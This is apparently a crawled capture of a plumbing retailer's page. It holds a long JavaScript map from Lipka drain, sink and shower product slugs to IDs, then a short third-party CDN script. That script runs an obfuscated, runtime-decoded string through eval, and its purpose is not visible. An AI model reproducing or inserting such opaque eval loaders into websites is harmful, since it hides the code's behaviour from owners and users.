x-5-5-inches-with-hole-and-cockroach-trap-lipka":[194],"golden-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-lipka-1":[194,195],"golden-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-and-cockroach-trap-lipka":[195],"golden-classic-jali-square-flat-cut-floor-drain-5-5-x-5-5-inches-with-hinge-and-cockroach-trap-lipka":[195],"golden-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-and-cockroach-trap-lipka":[195],"golden-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-lipka":[195],"golden-classic-jali-square-flat-cut-floor-drain-5-5-x-5-5-inches-with-hinge-hole-and-cockroach-trap-lipka":[195],"golden-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-lipka":[195],"square-jal-floor-drain-5x5-inches-with-wide-pvc-cockroach-trap":[196],"square-jal-floor-drain-6-x-6-inches-with-wide-pvc-cockroach-trap-lipka":[196],"square-jal-floor-drain-5-x-5-inches-with-hole-and-wide-pvc-cockroach-trap-lipka":[196],"square-jal-floor-drain-6-x-6-inches-with-hole-and-wide-pvc-cockroach-trap-lipka":[196],"square-kitchen-sink-coupling-4-inches-lipka":[197],"304-grade-round-kitchen-sink-coupling-4-inches-lipka":[197],"square-shower-arm-12-inches-lipka":[198],"square-shower-arm-15-inches-lipka":[198],"square-shower-arm-18-inches-lipka":[198],"square-shower-arm-24-inches-lipka":[198],"square-single-bowl-304-grade-kitchen-sink-with-drainboard-32-x-18-inches-lipka":[199],"square-single-bowl-304-grade-kitchen-sink-with-drainboard-32-x-20-inches-lipka":[199],"square-single-bowl-304-grade-kitchen-sink-with-drainboard-37-x-18-inches-lipka":[199],"square-single-bowl-304-grade-kitchen-sink-with-drainboard-42-x-20-inches-lipka":[199],"square-single-bowl-304-grade-kitchen-sink-with-drainboard-45-x-20-inches-lipka":[199],"square-single-bowl-304-grade-kitchen-sink-15-x-12-inches-lipka":[200],"square-single-bowl-304-grade-kitchen-sink-16-x-14-inches-lipka":[200],"square-single-bowl-304-grade-kitchen-sink-18-x-16-inches-lipka":[200],"square-single-bowl-304-grade-kitchen-sink-20-x-17-inches-lipka":[200],"square-single-bowl-304-grade-kitchen-sink-21-x-18-inches-lipka":[200],"square-single-bowl-304-grade-kitchen-sink-22-x-18-inches-lipka":[200],"square-single-bowl-304-grade-kitchen-sink-24-x-18-inches-lipka":[200],"square-single-bowl-304-grade-kitchen-sink-26-x-20-inches-lipka":[200],"square-single-bowl-304-grade-kitchen-sink-27-x-21-inches-lipka":[200],"square-single-bowl-kitchen-sink-15-x-12-inches-lipka":[201],"square-single-bowl-kitchen-sink-16-x-14-inches-lipka":[201],"square-single-bowl-kitchen-sink-18-x-16-inches-lipka":[201],"square-single-bowl-kitchen-sink-20-x-17-inches-lipka":[201],"square-single-bowl-kitchen-sink-21-x-18-inches-lipka":[201],"square-single-bowl-kitchen-sink-22-x-18-inches-lipka":[201],"square-single-bowl-kitchen-sink-24-x-18-inches-lipka":[201],"square-single-bowl-kitchen-sink-26-x-20-inches-lipka":[201],"square-single-bowl-kitchen-sink-27-x-21-inches-lipka":[201],"square-single-bowl-kitchen-sink-with-drainboard-32-x-18-inches-lipka":[202],"square-single-bowl-kitchen-sink-with-drainboard-32-x-20-inches-lipka":[202],"square-single-bowl-kitchen-sink-with-drainboard-37-x-18-inches-lipka":[202],"square-single-bowl-kitchen-sink-with-drainboard-42-x-20-inches-lipka":[202],"square-single-bowl-kitchen-sink-with-drainboard-45-x-20-inches-lipka":[202],"super-sleek-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[203],"super-sleek-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[203],"stainless-steel-grab-bar-10-inches-lipka":[204],"stainless-steel-grab-bar-16-inches-lipka":[204],"straight-jet-spray-with-304ss-holder-2-feet-hose-lipka":[205],"straight-jet-spray-with-304ss-holder-1-meter-hose-lipka":[205],"straight-jet-spray-with-304ss-holder-1-5-meter-hose-lipka":[205],"straight-washbasin-bracket-10-inches-lipka":[206],"straight-washbasin-bracket-12-inches-lipka":[206],"straight-washbasin-bracket-15-inches-lipka":[206],"straight-washbasin-bracket-18-inches-lipka":[206],"super-heavy-snow-floor-drain-3-inches-lipka":[207],"super-heavy-snow-floor-drain-4-5-inches-lipka":[207],"super-heavy-snow-floor-drain-4-5-inches-with-hole-lipka":[207],"super-heavy-snow-floor-drain-5-inches-lipka":[207],"super-heavy-snow-floor-drain-5-inches-with-hole-lipka":[207],"super-sleek-square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[208],"super-sleek-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[208],"super-sleek-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-and-cockroach-trap-lipka":[209],"super-sleek-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-and-cockroach-trap-lipka":[209],"super-sleek-square-floor-drain-5-inches-with-hinge-lipka":[210],"super-sleek-square-floor-drain-6-inches-with-hinge-lipka":[210],"sweep-out-square-floor-drain-5-x-5-inches-lipka":[211],"sweep-out-square-floor-drain-6-x-6-inches-lipka":[211],"tile-insert-shower-drain-channel-12-x-2-inches-lipka":[212],"tile-insert-shower-drain-channel-18-x-2-inches-lipka":[212],"tile-insert-shower-drain-channel-24-x-2-inches-lipka":[212],"tile-insert-shower-drain-channel-32-x-2-inches-lipka":[212],"tile-insert-shower-drain-channel-36-x-2-inches-lipka":[212],"tile-insert-shower-drain-channel-40-x-2-inches-lipka":[212],"tile-insert-shower-drain-channel-12-x-3-inches-lipka":[213],"tile-insert-shower-drain-channel-18-x-3-inches-lipka":[213],"tile-insert-shower-drain-channel-24-x-3-inches-lipka":[213],"tile-insert-shower-drain-channel-32-x-3-inches-lipka":[213],"tile-insert-shower-drain-channel-36-x-3-inches-lipka":[213],"tile-insert-shower-drain-channel-40-x-3-inches-lipka":[213],"tile-insert-shower-drain-channel-48-x-3-inches-lipka":[213],"tile-insert-shower-drain-channel-12-x-4-inches-lipka":[214],"tile-insert-shower-drain-channel-18-x-4-inches-lipka":[214],"tile-insert-shower-drain-channel-24-x-4-inches-lipka":[214],"tile-insert-shower-drain-channel-32-x-4-inches-lipka":[214],"tile-insert-shower-drain-channel-36-x-4-inches-lipka":[214],"tile-insert-shower-drain-channel-40-x-4-inches-lipka":[214],"tile-insert-shower-drain-channel-48-x-4-inches-lipka":[214],"tile-insert-shower-drain-channel-12-x-5-inches-lipka":[215],"tile-insert-shower-drain-channel-18-x-5-inches-lipka":[215],"tile-insert-shower-drain-channel-24-x-5-inches-lipka":[215],"tile-insert-shower-drain-channel-32-x-5-inches-lipka":[215],"tile-insert-shower-drain-channel-36-x-5-inches-lipka":[215],"tile-insert-shower-drain-channel-40-x-5-inches-lipka":[215],"tile-insert-shower-drain-channel-48-x-5-inches-lipka":[215],"tile-insert-shower-drain-channel-antique-copper-12-x-2-inches-lipka":[216],"tile-insert-shower-drain-channel-antique-copper-18-x-2-inches-lipka":[216],"tile-insert-shower-drain-channel-antique-copper-24-x-2-inches-lipka":[216],"tile-insert-shower-drain-channel-antique-copper-32-x-2-inches-lipka":[216],"tile-insert-shower-drain-channel-antique-copper-36-x-2-inches-lipka":[216],"tile-insert-shower-drain-channel-antique-copper-40-x-2-inches-lipka":[216],"tile-insert-shower-drain-channel-antique-copper-12-x-3-inches-lipka":[217],"tile-insert-shower-drain-channel-antique-copper-18-x-3-inches-lipka":[217],"tile-insert-shower-drain-channel-antique-copper-24-x-3-inches-lipka":[217],"tile-insert-shower-drain-channel-antique-copper-32-x-3-inches-lipka":[217],"tile-insert-shower-drain-channel-antique-copper-36-x-3-inches-lipka":[217],"tile-insert-shower-drain-channel-antique-copper-40-x-3-inches-lipka":[217],"tile-insert-shower-drain-channel-antique-copper-48-x-3-inches-lipka":[217],"tile-insert-shower-drain-channel-antique-copper-12-x-4-inches-lipka":[218],"tile-insert-shower-drain-channel-antique-copper-18-x-4-inches-lipka":[218],"tile-insert-shower-drain-channel-antique-copper-24-x-4-inches-lipka":[218],"tile-insert-shower-drain-channel-antique-copper-32-x-4-inches-lipka":[218],"tile-insert-shower-drain-channel-antique-copper-36-x-4-inches-lipka":[218],"tile-insert-shower-drain-channel-antique-copper-40-x-4-inches-lipka":[218],"tile-insert-shower-drain-channel-antique-copper-48-x-4-inches-lipka":[218],"tile-insert-shower-drain-channel-antique-copper-12-x-5-inches-lipka":[219],"tile-insert-shower-drain-channel-antique-copper-18-x-5-inches-lipka":[219],"tile-insert-shower-drain-channel-antique-copper-24-x-5-inches-lipka":[219],"tile-insert-shower-drain-channel-antique-copper-32-x-5-inches-lipka":[219],"tile-insert-shower-drain-channel-antique-copper-36-x-5-inches-lipka":[219],"tile-insert-shower-drain-channel-antique-copper-40-x-5-inches-lipka":[219],"tile-insert-shower-drain-channel-antique-copper-48-x-5-inches-lipka":[219],"tile-insert-shower-drain-channel-black-12-x-2-inches-lipka":[220],"tile-insert-shower-drain-channel-black-18-x-2-inches-lipka":[220],"tile-insert-shower-drain-channel-black-24-x-2-inches-lipka":[220],"tile-insert-shower-drain-channel-black-32-x-2-inches-lipka":[220],"tile-insert-shower-drain-channel-black-36-x-2-inches-lipka":[220],"tile-insert-shower-drain-channel-black-40-x-2-inches-lipka":[220],"tile-insert-shower-drain-channel-black-12-x-3-inches-lipka":[221],"tile-insert-shower-drain-channel-black-18-x-3-inches-lipka":[221],"tile-insert-shower-drain-channel-black-24-x-3-inches-lipka":[221],"tile-insert-shower-drain-channel-black-32-x-3-inches-lipka":[221],"tile-insert-shower-drain-channel-black-36-x-3-inches-lipka":[221],"tile-insert-shower-drain-channel-black-40-x-3-inches-lipka":[221],"tile-insert-shower-drain-channel-black-48-x-3-inches-lipka":[221],"tile-insert-shower-drain-channel-black-12-x-4-inches-lipka":[222],"tile-insert-shower-drain-channel-black-18-x-4-inches-lipka":[222],"tile-insert-shower-drain-channel-black-24-x-4-inches-lipka":[222],"tile-insert-shower-drain-channel-black-32-x-4-inches-lipka":[222],"tile-insert-shower-drain-channel-black-36-x-4-inches-lipka":[222],"tile-insert-shower-drain-channel-black-40-x-4-inches-lipka":[222],"tile-insert-shower-drain-channel-black-48-x-4-inches-lipka":[222],"tile-insert-shower-drain-channel-black-12-x-5-inches-lipka":[223],"tile-insert-shower-drain-channel-black-12-x-5-inches-lipka-1":[223],"tile-insert-shower-drain-channel-black-24-x-5-inches-lipka":[223],"tile-insert-shower-drain-channel-black-32-x-5-inches-lipka":[223],"tile-insert-shower-drain-channel-black-36-x-5-inches-lipka":[223],"tile-insert-shower-drain-channel-black-40-x-5-inches-lipka":[223],"tile-insert-shower-drain-channel-black-48-x-5-inches-lipka":[223],"tile-insert-shower-drain-channel-yellow-gold-12-x-2-inches-lipka":[224],"tile-insert-shower-drain-channel-yellow-gold-18-x-2-inches-lipka":[224],"tile-insert-shower-drain-channel-yellow-gold-24-x-2-inches-lipka":[224],"tile-insert-shower-drain-channel-yellow-gold-32-x-2-inches-lipka":[224],"tile-insert-shower-drain-channel-yellow-gold-36-x-2-inches-lipka":[224],"tile-insert-shower-drain-channel-yellow-gold-40-x-2-inches-lipka":[224],"tile-insert-shower-drain-channel-yellow-gold-12-x-3-inches-lipka":[225],"tile-insert-shower-drain-channel-yellow-gold-18-x-3-inches-lipka":[225],"tile-insert-shower-drain-channel-yellow-gold-24-x-3-inches-lipka":[225],"tile-insert-shower-drain-channel-yellow-gold-32-x-3-inches-lipka":[225],"tile-insert-shower-drain-channel-yellow-gold-36-x-3-inches-lipka":[225],"tile-insert-shower-drain-channel-yellow-gold-40-x-3-inches-lipka":[225],"tile-insert-shower-drain-channel-yellow-gold-48-x-3-inches-lipka":[225],"tile-insert-shower-drain-channel-yellow-gold-12-x-4-inches-lipka":[226],"tile-insert-shower-drain-channel-yellow-gold-18-x-4-inches-lipka":[226],"tile-insert-shower-drain-channel-yellow-gold-24-x-4-inches-lipka":[226],"tile-insert-shower-drain-channel-yellow-gold-32-x-4-inches-lipka":[226],"tile-insert-shower-drain-channel-yellow-gold-36-x-4-inches-lipka":[226],"tile-insert-shower-drain-channel-yellow-gold-40-x-4-inches-lipka":[226],"tile-insert-shower-drain-channel-yellow-gold-48-x-4-inches-lipka":[226],"tile-insert-shower-drain-channel-yellow-gold-12-x-5-inches-lipka":[227],"tile-insert-shower-drain-channel-yellow-gold-18-x-5-inches-lipka":[227],"tile-insert-shower-drain-channel-yellow-gold-24-x-5-inches-lipka":[227],"tile-insert-shower-drain-channel-yellow-gold-32-x-5-inches-lipka":[227],"tile-insert-shower-drain-channel-yellow-gold-36-x-5-inches-lipka":[227],"tile-insert-shower-drain-channel-yellow-gold-40x5":[227],"tile-insert-shower-drain-channel-yellow-gold-48-x-5-inches-lipka":[227],"tile-insert-square-floor-drain-antique-copper-4-x-4-inches-lipka-1":[228],"tile-insert-square-floor-drain-antique-copper-5-x-5-inches-lipka":[228],"tile-insert-square-floor-drain-antique-copper-6-x-6-inches-lipka":[228],"tile-insert-square-floor-drain-black-4-x-4-inches-lipka":[229],"tile-insert-square-floor-drain-black-5-x-5-inches-lipka":[229],"tile-insert-square-floor-drain-black-6-x-6-inches-lipka":[229],"tile-insert-square-floor-drain-yellow-gold-4-x-4-inches-lipka":[230],"tile-insert-square-floor-drain-yellow-gold-5-x-5-inches-lipka":[230],"tile-insert-square-floor-drain-yellow-gold-6-x-6-inches-lipka":[230],"u-clamps-6":[231],"u-clamps-3-4":[231],"u-clamps-1":[231],"u-clamps-1-2":[231],"u-clamps-1-1-4":[231],"u-clamps-1-1-2":[231],"u-clamps-2":[231],"u-clamps-2-1-2":[231],"u-clamps-3":[231],"u-clamps-4":[231],"u-clamps-5":[231],"ultra-thin-overhead-rain-shower-4-x-4-inches-lipka":[232],"ultra-thin-overhead-rain-shower-6-x-6-inches-lipka":[232],"ultra-thin-overhead-rain-shower-8-x-8-inches-lipka":[232],"ultra-thin-lazy-overhead-rain-shower-4-x-4-inches-lipka":[233],"ultra-thin-lazy-overhead-rain-shower-6-x-6-inches-lipka":[233],"ultra-thin-lazy-overhead-rain-shower-8-x-8-inches-lipka":[233],"uno-square-flat-cut-floor-drain-5-x-5-inches-lipka":[234],"uno-square-flat-cut-floor-drain-5-x-5-inches-with-hole-lipka":[234],"uno-square-flat-cut-floor-drain-6-x-6-inches-lipka":[234],"uno-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka":[234],"uno-square-floor-drain-4-x-4-inches-lipka":[235],"uno-square-floor-drain-4-x-4-inches-with-hole-lipka":[235],"uno-square-floor-drain-5-x-5-inches-lipka":[235],"uno-square-floor-drain-5-x-5-inches-with-hole-lipka":[235],"uno-square-floor-drain-6-x-6-inches-lipka":[235],"uno-square-floor-drain-6-x-6-inches-with-hole-lipka":[235],"vertical-commercial-floor-drain-12-x-12-inches-lipka":[236],"vertical-commercial-floor-drain-6-x-24-inches-lipka":[236],"vertical-commercial-floor-drain-12-x-24-inches-lipka":[236],"vertical-commercial-floor-drain-6-x-36-inches-lipka":[236],"vertical-grating-square-floor-drain-3-inches-lipka":[237],"vertical-grating-square-floor-drain-4-inches-lipka":[237],"vertical-grating-square-floor-drain-5-inches-lipka":[237],"vertical-grating-6-inches-lipka":[237],"vertical-grating-square-floor-drain-8-inches-lipka":[237],"vertical-grating-square-floor-drain-10-inches-lipka":[237],"vertical-shower-drain-channel-12-x-3-inches-lipka":[238],"vertical-shower-drain-channel-18-x-3-inches-lipka":[238],"vertical-shower-drain-channel-24-x-3-inches-lipka":[238],"vertical-shower-drain-channel-32-x-3-inches-lipka":[238],"vertical-shower-drain-channel-36-x-3-inches-lipka":[238],"vertical-shower-drain-channel-40-x-3-inches-lipka":[238],"vertical-shower-drain-channel-48-x-3-inches-lipka":[238],"vertical-shower-drain-channel-12-x-4-inches-lipka":[239],"vertical-shower-drain-channel-18-x-4-inches-lipka":[239],"vertical-shower-drain-channel-24-x-4-inches-lipka":[239],"vertical-shower-drain-channel-32-x-4-inches-lipka":[239],"vertical-shower-drain-channel-36-x-4-inches-lipka":[239],"vertical-shower-drain-channel-40-x-4-inches-lipka":[239],"vertical-shower-drain-channel-48-x-4-inches-lipka":[239],"vertical-shower-drain-channel-12-x-5-inches-lipka":[240],"vertical-shower-drain-channel-18-x-5-inches-lipka":[240],"vertical-shower-drain-channel-24-x-5-inches-lipka":[240],"vertical-shower-drain-channel-32-x-5-inches-lipka":[240],"vertical-shower-drain-channel-36-x-5-inches-lipka":[240],"vertical-shower-drain-channel-40-x-5-inches-lipka":[240],"vertical-shower-drain-channel-48-x-5-inches-lipka":[240],"vertical-shower-drain-channel-antique-copper-12-x-3-inches-lipka":[241],"vertical-shower-drain-channel-antique-copper-18-x-3-inches-lipka":[241],"vertical-shower-drain-channel-antique-copper-24-x-3-inches-lipka":[241],"vertical-shower-drain-channel-antique-copper-32-x-3-inches-lipka":[241],"vertical-shower-drain-channel-antique-copper-36-x-3-inches-lipka":[241],"vertical-shower-drain-channel-antique-copper-40-x-3-inches-lipka":[241],"vertical-shower-drain-channel-antique-copper-48-x-3-inches-lipka":[241],"vertical-shower-drain-channel-antique-copper-12-x-4-inches-lipka":[242],"vertical-shower-drain-channel-antique-copper-18-x-4-inches-lipka":[242],"vertical-shower-drain-channel-antique-copper-24-x-4-inches-lipka":[242],"vertical-shower-drain-channel-antique-copper-32-x-4-inches-lipka":[242],"vertical-shower-drain-channel-antique-copper-36-x-4-inches-lipka":[242],"vertical-shower-drain-channel-antique-copper-40-x-4-inches-lipka":[242],"vertical-shower-drain-channel-antique-copper-48-x-4-inches-lipka":[242],"vertical-shower-drain-channel-antique-copper-12-x-5-inches-lipka":[243],"vertical-shower-drain-channel-antique-copper-18-x-5-inches-lipka":[243],"vertical-shower-drain-channel-antique-copper-24-x-5-inches-lipka":[243],"vertical-shower-drain-channel-antique-copper-32-x-5-inches-lipka":[243],"vertical-shower-drain-channel-antique-copper-36-x-5-inches-lipka":[243],"vertical-shower-drain-channel-antique-copper-40-x-5-inches-lipka":[243],"vertical-shower-drain-channel-antique-copper-48-x-5-inches-lipka":[243],"vertical-shower-drain-channel-black-12-x-3-inches-lipka":[244],"vertical-shower-drain-channel-black-18-x-3-inches-lipka":[244],"vertical-shower-drain-channel-black-24-x-3-inches-lipka":[244],"vertical-shower-drain-channel-black-32-x-3-inches-lipka":[244],"vertical-shower-drain-channel-black-36-x-3-inches-lipka":[244],"vertical-shower-drain-channel-black-40-x-3-inches-lipka":[244],"vertical-shower-drain-channel-black-48-x-3-inches-lipka":[244],"vertical-shower-drain-channel-black-12-x-4-inches-lipka":[245],"vertical-shower-drain-channel-black-18-x-4-inches-lipka":[245],"vertical-shower-drain-channel-black-24-x-4-inches-lipka":[245],"vertical-shower-drain-channel-black-32-x-4-inches-lipka":[245],"vertical-shower-drain-channel-black-36-x-4-inches-lipka":[245],"vertical-shower-drain-channel-black-40-x-4-inches-lipka":[245],"vertical-shower-drain-channel-black-48-x-4-inches-lipka":[245],"vertical-shower-drain-channel-black-12-x-5-inches-lipka":[246],"vertical-shower-drain-channel-black-18-x-5-inches-lipka":[246],"vertical-shower-drain-channel-black-24-x-5-inches-lipka":[246],"vertical-shower-drain-channel-black-32-x-5-inches-lipka":[246],"vertical-shower-drain-channel-black-36-x-5-inches-lipka":[246],"vertical-shower-drain-channel-black-40-x-5-inches-lipka":[246],"vertical-shower-drain-channel-black-48-x-5-inches-lipka":[246],"vertical-shower-drain-channel-yellow-gold-12-x-3-inches-lipka":[247],"vertical-shower-drain-channel-yellow-gold-18-x-3-inches-lipka":[247],"vertical-shower-drain-channel-yellow-gold-24-x-3-inches-lipka":[247],"vertical-shower-drain-channel-yellow-gold-32-x-3-inches-lipka":[247],"vertical-shower-drain-channel-yellow-gold-36-x-3-inches-lipka":[247],"vertical-shower-drain-channel-yellow-gold-40-x-3-inches-lipka":[247],"vertical-shower-drain-channel-yellow-gold-48-x-3-inches-lipka":[247],"vertical-shower-drain-channel-yellow-gold-12-x-4-inches-lipka":[248],"vertical-shower-drain-channel-yellow-gold-18-x-4-inches-lipka":[248],"vertical-shower-drain-channel-yellow-gold-24-x-4-inches-lipka":[248],"vertical-shower-drain-channel-yellow-gold-32-x-4-inches-lipka":[248],"vertical-shower-drain-channel-yellow-gold-36-x-4-inches-lipka":[248],"vertical-shower-drain-channel-yellow-gold-40-x-4-inches-lipka":[248],"vertical-shower-drain-channel-yellow-gold-48-x-4-inches-lipka":[248],"vertical-shower-drain-channel-yellow-gold-12-x-5-inches-lipka":[249],"vertical-shower-drain-channel-yellow-gold-18-x-5-inches-lipka":[249],"vertical-shower-drain-channel-yellow-gold-24-x-5-inches-lipka":[249],"vertical-shower-drain-channel-yellow-gold-32-x-5-inches-lipka":[249],"vertical-shower-drain-channel-yellow-gold-36-x-5-inches-lipka":[249],"vertical-shower-drain-channel-yellow-gold-40-x-5-inches-lipka":[249],"vertical-shower-drain-channel-yellow-gold-48-x-5-inches-lipka":[249],"wave-shower-drain-channel-12-x-3-inches-lipka":[250],"wave-shower-drain-channel-18-x-3-inches-lipka":[250],"wave-shower-drain-channel-24-x-3-inches-lipka":[250],"wave-shower-drain-channel-32-x-3-inches-lipka":[250],"wave-shower-drain-channel-40-x-3-inches-lipka":[250],"wave-shower-drain-channel-36-x-3-inches-lipka":[250],"wave-shower-drain-channel-48-x-3-inches-lipka":[250],"wave-shower-drain-channel-12-x-4-inches-lipka":[251],"wave-shower-drain-channel-18-x-4-inches-lipka":[251],"wave-shower-drain-channel-24-x-4-inches-lipka":[251],"wave-shower-drain-channel-32-x-4-inches-lipka":[251],"wave-shower-drain-channel-36-x-4-inches-lipka":[251],"wave-shower-drain-channel-40-x-4-inches-lipka":[251],"wave-shower-drain-channel-48-x-4-inches-lipka":[251],"wave-shower-drain-channel-12-x-5-inches-lipka":[252],"wave-shower-drain-channel-18-x-5-inches-lipka":[252],"wave-shower-drain-channel-24-x-5-inches-lipka":[252],"wave-shower-drain-channel-32-x-5-inches-lipka":[252],"wave-shower-drain-channel-36-x-5-inches-lipka":[252],"wave-shower-drain-channel-40-x-5-inches-lipka":[252],"wave-shower-drain-channel-48-x-5-inches-lipka":[252],"wave-shower-drain-channel-antique-copper-12-x-3-inches-lipka":[253],"wave-shower-drain-channel-antique-copper-18-x-3-inches-lipka":[253],"wave-shower-drain-channel-antique-copper-24-x-3-inches-lipka":[253],"wave-shower-drain-channel-antique-copper-32-x-3-inches-lipka":[253],"wave-shower-drain-channel-antique-copper-36-x-3-inches-lipka":[253],"wave-shower-drain-channel-antique-copper-40-x-3-inches-lipka":[253],"wave-shower-drain-channel-antique-copper-48-x-3-inches-lipka":[253],"wave-shower-drain-channel-antique-copper-12-x-4-inches-lipka":[254],"wave-shower-drain-channel-antique-copper-18-x-4-inches-lipka":[254],"wave-shower-drain-channel-antique-copper-24-x-4-inches-lipka":[254],"wave-shower-drain-channel-antique-copper-32-x-4-inches-lipka":[254],"wave-shower-drain-channel-antique-copper-36-x-4-inches-lipka":[254],"wave-shower-drain-channel-antique-copper-40-x-4-inches-lipka":[254],"wave-shower-drain-channel-antique-copper-48-x-4-inches-lipka":[254],"wave-shower-drain-channel-antique-copper-12-x-5-inches-lipka":[255],"wave-shower-drain-channel-antique-copper-18-x-5-inches-lipka":[255],"wave-shower-drain-channel-antique-copper-24-x-5-inches-lipka":[255],"wave-shower-drain-channel-antique-copper-32-x-5-inches-lipka":[255],"wave-shower-drain-channel-antique-copper-36-x-5-inches-lipka":[255],"wave-shower-drain-channel-antique-copper-40-x-5-inches-lipka":[255],"wave-shower-drain-channel-antique-copper-48-x-5-inches-lipka":[255],"wave-shower-drain-channel-black-12-x-3-inches-lipka":[256],"wave-shower-drain-channel-black-18-x-3-inches-lipka":[256],"wave-shower-drain-channel-black-24-x-3-inches-lipka":[256],"wave-shower-drain-channel-black-32-x-3-inches-lipka":[256],"wave-shower-drain-channel-black-36-x-3-inches-lipka":[256],"wave-shower-drain-channel-black-40-x-3-inches-lipka":[256],"wave-shower-drain-channel-black-40-x-3-inches-lipka-1":[256],"wave-shower-drain-channel-black-12-x-4-inches-lipka":[257],"wave-shower-drain-channel-black-18-x-4-inches-lipka":[257],"wave-shower-drain-channel-black-24-x-4-inches-lipka":[257],"wave-shower-drain-channel-black-32-x-4-inches-lipka":[257],"wave-shower-drain-channel-black-36-x-4-inches-lipka":[257],"wave-shower-drain-channel-black-40-x-4-inches-lipka":[257],"wave-shower-drain-channel-black-48-x-4-inches-lipka":[257],"wave-shower-drain-channel-black-12-x-5-inches-lipka":[258],"wave-shower-drain-channel-black-18-x-5-inches-lipka":[258],"wave-shower-drain-channel-black-24-x-5-inches-lipka":[258],"wave-shower-drain-channel-black-32-x-5-inches-lipka":[258],"wave-shower-drain-channel-black-36-x-5-inches-lipka":[258],"wave-shower-drain-channel-black-40-x-5-inches-lipka":[258],"wave-shower-drain-channel-black-48-x-5-inches-lipka":[258],"wave-shower-drain-channel-yellow-gold-12x3":[259],"wave-shower-drain-channel-yellow-gold-18-x-3-inches-lipka":[259],"wave-shower-drain-channel-yellow-gold-24-x-3-inches-lipka":[259],"wave-shower-drain-channel-yellow-gold-32-x-3-inches-lipka":[259],"wave-shower-drain-channel-yellow-gold-36-x-3-inches-lipka":[259],"wave-shower-drain-channel-yellow-gold-40-x-3-inches-lipka":[259],"wave-shower-drain-channel-yellow-gold-48-x-3-inches-lipka":[259],"wave-shower-drain-channel-yellow-gold-12-x-4-inches-lipka":[260],"wave-shower-drain-channel-yellow-gold-18-x-4-inches-lipka":[260],"wave-shower-drain-channel-yellow-gold-24-x-4-inches-lipka":[260],"wave-shower-drain-channel-yellow-gold-32-x-4-inches-lipka":[260],"wave-shower-drain-channel-yellow-gold-36-x-4-inches-lipka":[260],"wave-shower-drain-channel-yellow-gold-40-x-4-inches-lipka":[260],"wave-shower-drain-channel-yellow-gold-48-x-4-inches-lipka":[260],"wave-shower-drain-channel-yellow-gold-12-x-5-inches-lipka":[261],"wave-shower-drain-channel-yellow-gold-18-x-5-inches-lipka":[261],"wave-shower-drain-channel-yellow-gold-24-x-5-inches-lipka":[261],"wave-shower-drain-channel-yellow-gold-32-x-5-inches-lipka":[261],"wave-shower-drain-channel-yellow-gold-36-x-5-inches-lipka":[261],"wave-shower-drain-channel-yellow-gold-40-x-5-inches-lipka":[261],"wave-shower-drain-channel-yellow-gold-48-x-5-inches-lipka":[261],"yellow-exclusive-square-flat-cut-floor-drain-5x5-inches-with-cockroach-trap":[262],"yellow-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[262],"yellow-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka":[262],"yellow-exclusive-square-flat-cut-floor-drain-5-x-5-inches-lipka":[263],"yellow-exclusive-square-flat-cut-floor-drain-6-x-6-inches-lipka":[263],"yellow-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka":[263],"yellow-exclusive-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[264],"yellow-exclusive-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[264],"yellow-exclusive-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka":[264],"yellow-exclusive-square-floor-drain-5-x-5-inches-lipka":[265],"yellow-exclusive-square-floor-drain-6-x-6-inches-lipka":[265],"yellow-exclusive-square-floor-drain-6-x-6-inches-with-hole-lipka":[265],"yu-round-floor-drain-5-inches-lipka":[266],"yu-round-floor-drain-5-inches-with-hole-lipka":[266],"yu-square-floor-drain-5-x-5-inches-lipka":[267],"yu-square-floor-drain-6-x-6-inches-lipka":[267],"yu-square-floor-drain-5-x-5-inches-with-hole-lipka":[267],"yu-square-floor-drain-6-x-6-inches-with-hole-lipka":[267]});

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_8326/ecmrx_8326_3.js
body_size: 469
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("dIedTTeduOeTIIedddedTTedIueduIedITedddeTdIedTOedITeduTeIvvedduedTTedITedIueTdIedIvedudeIvvedIOeduTedTueTTueTTTeTvveTTueTITeIuTedIuedITedIvedIIedudedudeduIeddveTITeTIdedOTedOde",1,"uTIdOveFf",10,6,23))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976